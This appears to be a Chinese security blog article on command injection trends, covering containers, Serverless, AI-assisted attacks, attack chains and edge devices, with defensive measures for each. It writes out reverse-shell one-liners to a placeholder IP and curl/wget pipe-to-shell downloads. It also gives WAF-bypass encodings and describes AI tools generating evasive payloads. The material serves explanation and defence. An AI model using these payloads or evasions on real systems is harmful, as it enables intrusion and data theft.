命令执行漏洞的最新发展趋势分析

命令执行漏洞呈现新趋势:云原生与边缘设备成主要攻击目标,AI辅助攻击提升效率。2024-2025年数据显示,容器逃逸和Serverless函数命令执行案例激增,攻击者采用轻量级Payload绕过防护。防御需转向动态行为分析、最小权限原则和全链路防护,同时加强代码审计工具的风险检测能力。云环境应部署容器安全监控,边缘设备需加固接口防护,结合AI驱动WAF应对变形Payload。开发者需从设计阶段就采

命令执行漏洞的最新发展趋势分析



命令执行漏洞(Command Injection)作为网络攻击中 “获取服务器权限” 的核心手段,其利用方式与防御技术始终处于 “攻防对抗” 的动态进化中。近年来,随着云原生、容器化、低代码等技术的普及,命令执行漏洞的利用场景、绕过手段、攻击目标均出现新变化。本文结合 2024-2025 年的最新案例与技术动态,分析命令执行漏洞的发展趋势,帮助安全从业者与开发者掌握最新威胁,优化防御策略。

一、命令执行漏洞的核心认知:本质与危害

在分析趋势前,需明确其核心属性 —— 命令执行漏洞允许攻击者 “将恶意命令注入到目标系统的命令行中执行”,本质是 “用户输入未经过滤,直接拼接至系统命令”。其核心危害包括:

- 获取服务器权限(如执行

whoami获取当前用户、bash -i >& /dev/tcp/IP/port 0>&1反弹 shell); - 窃取敏感数据(如执行

cat /etc/passwd、mysqldump导出数据库); - 横向渗透内网(如执行

nmap扫描内网、ssh登录其他服务器); - 植入恶意代码(如执行

wget 恶意脚本URL -O /tmp/backdoor.sh && sh /tmp/backdoor.sh)。

二、2024-2025 年命令执行漏洞的最新发展趋势

趋势 1:云原生与容器场景成为攻击重灾区,漏洞利用更 “轻量隐蔽”

随着企业纷纷迁移至云原生环境,命令执行漏洞的利用场景从 “传统服务器” 转向 “容器、K8s、Serverless”,且利用方式更贴合云环境特性:

-

容器逃逸型命令执行:

攻击者通过容器内的命令执行漏洞(如 Docker API 未授权 + 命令注入),执行

mount、

chroot等命令突破容器隔离,获取宿主机权限。2025 年初披露的 CVE-2025-28971(Docker Engine 命令注入漏洞),攻击者利用该漏洞在 5 分钟内实现容器逃逸,影响超 10 万台云服务器;

-

Serverless 函数命令执行:

云函数(如 AWS Lambda、阿里云函数计算)的 “事件触发” 特性被滥用 —— 攻击者通过注入恶意命令,让函数执行 “下载挖矿脚本”“窃取云密钥” 等操作。由于 Serverless 无固定 IP、资源动态分配,攻击更隐蔽,2024 年某云厂商统计显示,Serverless 命令执行攻击同比增长 180%;

-

轻量 Payload:

云环境对流量、资源有严格限制,攻击者改用 “轻量级命令”(如

curl 恶意URL | sh)替代传统复杂 Payload,避免触发流量监控。例如,某攻击组织用

echo "bash -i >& /dev/tcp/IP/port 0>&1" | bash作为 Payload,仅 38 字符即可实现反弹 shell。

防御应对:

- 容器层面:禁用特权容器,配置

--read-only只读文件系统,部署容器安全工具(如 Falco)监控 “异常命令执行”(如mount、chroot); - Serverless 层面:配置函数最小权限(如 AWS Lambda 的 IAM 角色仅允许必要操作),禁用函数执行

bash、curl等危险命令; - 流量监控:重点检测 “云函数 / 容器内的 outbound 连接”“轻量级恶意命令”(如

curl ... | sh、wget ... -O - | bash)。

趋势 2:AI 工具辅助漏洞利用,攻击效率大幅提升

AI 工具(如 ChatGPT、HexStrike)的普及,降低了命令执行漏洞的利用门槛,同时提升了攻击的 “精准性” 与 “绕过能力”:

-

自动化 Payload 生成:

攻击者输入 “目标环境(Linux/Windows)+ 漏洞类型(命令执行)”,AI 工具可生成适配的 Payload(如 Windows 用

cmd /c powershell ...,Linux 用

bash ...),甚至自动规避 WAF 规则(如替换空格为

${IFS}、命令为 base64 编码);

-

智能绕过防御:

AI 可分析 WAF 规则,生成 “变形 Payload”—— 例如,针对 “拦截

bash关键词” 的 WAF,AI 生成

/bin/bas"h"(引号绕过)、

$(echo -n YmFzaA== | base64 -d)(base64 解码执行 bash);

-

批量扫描与利用:

结合 AI 的 “漏洞扫描模块”,攻击者可在 1 小时内扫描上万 IP,定位存在命令执行漏洞的目标(如未授权的 Jenkins、Log4j2 影响的服务器),并自动执行攻击。

防御应对:

- WAF 规则优化:部署 “AI 驱动的 WAF”(如 Cloudflare AI WAF),识别 “变形 Payload”“base64 编码命令”;

- 行为检测:不仅检测 Payload 特征,更监控 “命令执行后的异常行为”(如反弹 shell、批量读取文件);

- 限制 AI 工具滥用:禁止在公网 AI 工具中输入 “漏洞利用”“恶意 Payload” 等敏感需求,企业内部 AI 工具需添加 “安全过滤”。

趋势 3:与其他漏洞组合利用,形成 “攻击链”

单一命令执行漏洞的利用往往受限于 “权限低、环境隔离”,攻击者越来越倾向于 “组合漏洞” 构建攻击链,扩大危害:

-

“逻辑漏洞 + 命令执行”:

先通过逻辑漏洞(如越权访问)获取 “命令执行接口的访问权限”,再注入恶意命令。例如,某攻击组织先利用 “支付接口越权” 获取管理员权限,再通过 “后台命令执行功能” 植入木马;

-

“供应链漏洞 + 命令执行”:

利用供应链漏洞(如第三方组件漏洞)植入 “命令执行后门”,影响下游大量用户。2024 年某开源监控组件(Zabbix 插件)被植入命令执行后门,安装该插件的企业超 5000 家,攻击者通过后门执行

wget下载挖矿程序;

-

“物理漏洞 + 命令执行”:

针对物联网设备,先通过 “物理接口(如 USB)” 植入命令执行漏洞的固件,再远程执行命令。例如,某智能摄像头被篡改固件后,攻击者可通过

telnet登录,执行

cat /tmp/user.conf窃取用户账号。

防御应对:

- 全链路防护:不仅防御命令执行漏洞,还需修复逻辑漏洞、供应链漏洞(定期更新第三方组件);

- 物联网设备加固:禁止物理接口的 “固件随意刷写”,启用固件签名验证,定期检查设备固件版本;

- 攻击链检测:部署 SIEM 系统,关联 “越权访问日志”“命令执行日志”“异常文件下载日志”,识别攻击链。

趋势 4:针对 “边缘设备” 的命令执行漏洞激增

边缘计算设备(如智能网关、工业控制器、车载系统)的安全防护薄弱,成为命令执行漏洞的新目标:

-

工业控制场景:

工业控制器(如 PLC)的 “远程维护接口” 存在命令执行漏洞,攻击者注入

stop、

restart等命令,导致生产线停摆。2024 年某汽车工厂的 PLC 被攻击,执行

shutdown命令后,焊接生产线停摆 4 小时,损失超千万元;

-

车载系统场景:

车载信息娱乐系统(IVI)的 “USB 调试接口” 存在命令执行漏洞,攻击者插入恶意 U 盘,执行

cat /data/mobileye.conf窃取自动驾驶数据;

-

智能网关场景:

家庭智能网关的 “Web 管理界面” 存在命令执行漏洞(如

ping命令注入),攻击者通过

ping 127.0.0.1 | bash -i >& /dev/tcp/IP/port 0>&1反弹 shell,控制网关后窃取家庭设备数据。

防御应对:

- 边缘设备加固:禁用不必要的远程接口(如 telnet、USB 调试),开启接口认证(强密码 + 双因素);

- 工业场景防护:部署工业防火墙(如施耐德 EcoStruxure),限制 PLC 的远程访问 IP,监控 “异常控制命令”;

- 定期巡检:对边缘设备进行季度漏洞扫描,重点检查 “Web 管理界面”“远程维护接口”。

三、命令执行漏洞的最新防御技术趋势

1. 动态行为分析替代 “静态特征匹配”

传统 WAF 依赖 “静态 Payload 特征”(如拦截bash、cmd.exe),难以应对 AI 生成的变形 Payload。最新防御技术通过 “动态行为分析”—— 在沙箱中执行命令,监控 “是否反弹 shell”“是否读取敏感文件”“是否连接陌生 IP”,再判断是否为恶意。例如,奇安信天擎的 “命令行为分析模块”,可识别 “curl 恶意 URL | sh” 的恶意行为,准确率达 98%。

2. 最小权限与沙箱隔离成为核心防御手段

- 应用层面:运行应用时使用低权限用户(如 Web 应用用

www-data而非root),即使触发命令执行,攻击者也无法获取高权限; - 系统层面:对危险命令(如

bash、curl、wget)进行沙箱隔离(如用 Firejail 限制命令的文件访问范围),禁止命令访问/etc/passwd、/root/等敏感路径。

3. 代码审计工具融入 “命令执行风险检测”

最新代码审计工具(如 SonarQube 10.0+、Fortify 2024)可自动识别 “用户输入直接拼接系统命令” 的风险代码,例如:

-

Java 中的

Runtime.getRuntime().exec("ping " + userInput); -

Python 中的

os.system("ls " + userInput);

工具会标记风险代码,并给出修复建议(如用

ProcessBuilder替代

exec、使用参数化命令)。

四、总结

命令执行漏洞的最新发展趋势,本质是 “攻击场景向云原生 / 边缘设备延伸、攻击手段向 AI 辅助 / 组合利用进化”。对安全从业者而言,需跳出 “传统服务器防御” 的思维,适配云、边缘、AI 等新场景;对开发者而言,需在代码设计阶段就融入 “最小权限”“参数化命令” 等安全原则,从源头减少漏洞。

防御命令执行漏洞的核心,已从 “拦截 Payload” 转向 “监控行为 + 隔离权限 + 全链路防护”。只有紧跟攻击趋势,动态优化防御策略,才能真正抵御这类高危漏洞的威胁。

网络安全学习资料分享

为了帮助大家更好的学习网络安全,我把我从一线互联网大厂薅来的网络安全教程及资料分享给大家,里面的内容都是适合零基础小白的笔记和资料,不懂编程也能听懂、看懂,朋友们如果有需要这套网络安全教程+进阶学习资源包,可以扫码下方二维码限时免费领取(如遇扫码问题,可以在评论区留言领取哦)~

更多推荐

已为社区贡献43条内容

已为社区贡献43条内容

所有评论(0)